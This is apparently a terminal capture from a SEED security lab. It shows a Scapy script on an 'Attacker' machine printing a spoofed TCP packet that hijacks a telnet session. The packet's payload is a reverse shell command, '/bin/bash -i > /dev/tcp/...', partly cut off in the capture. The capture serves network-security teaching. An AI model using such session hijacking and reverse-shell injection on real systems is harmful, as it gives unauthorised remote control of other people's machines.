 SEED Attacker - 10.102.20.154
[12/02/20]seed@SEED-Attacker:~/transport$ sudo python tcp-session-auto.py
[sudo] password for seed:
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.102.20.177' (None)
dst        : DestIPField                         = '10.102.20.178' (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 41276           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 561821153       (0)
ack        : IntField                            = 1692220170      (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\n /bin/bash -i > /dev/tcp/10.1
<&1 2>&1 \n' ('')
[12/02/20]seed@SEED-Attacker:~/transport$